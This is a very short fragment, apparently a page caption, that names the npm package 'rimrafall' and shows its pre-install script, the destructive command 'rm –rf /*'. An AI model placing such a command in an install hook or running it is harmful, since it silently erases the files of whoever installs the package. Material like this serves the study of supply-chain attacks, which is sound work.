 rimrafall
◇ npm pre-install script
$ rm –rf /*
 